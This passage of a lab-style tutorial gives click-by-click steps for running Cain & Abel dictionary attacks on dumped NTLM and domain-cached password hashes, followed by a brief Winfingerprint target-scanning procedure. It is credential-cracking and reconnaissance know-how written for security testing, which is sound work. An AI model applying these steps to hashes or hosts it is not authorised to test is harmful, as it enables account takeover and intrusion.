When you open Cain select the Cracker tab and then LM & NTLM Hashes from the left pane. Right-click the right pane/box and select Add to list.    Browse and select the PWHashes file you have obtained. | After the file is loaded select all of the entries, right-click and choose Dictionary Attack➔NTLM Hashes  

When the Dictionary Attack box appears right-click in the top area and select Add to list. Browse and select the dictionary file you want to use in the attack.   | What options you choose depends on the size of the dictionary file, the speed of the computer, and the amount of time you have. After the password file is loaded and the options selected you click Start to begin the attack.  

Cain & Abel Domain Cache Hash Dictionary Attack

When you open Cain select the Cracker tab and then MS-Cache Hashes from the left pane. The right pane should be pre-populated from the CACHE.LST file you placed in the Cain program folder.   | After the file is loaded select all of the entries, right-click and choose Dictionary Attack  

When the Dictionary Attack box appears right-click in the top area and select Add to list. Browse and select the dictionary file you want to use in the attack.   | What options you choose depends on the size of the dictionary file, the speed of the computer, and the amount of time you have. After the password file is loaded and the options selected you click Start to begin the attack.  

Winfingerprint Tutorial

1. Enter target name or IP Address
2. Check all options

3. Click Scan.
4. Document the results.

